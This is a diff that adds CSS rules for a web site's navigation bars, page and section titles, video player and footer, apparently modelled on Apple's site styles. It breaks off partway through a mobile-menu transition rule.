+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 9997
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: -490px;
+    left: 50%;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 980px;
+    height: 1px;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 0;
+    padding-top: 12px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #333;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 90%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9999;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
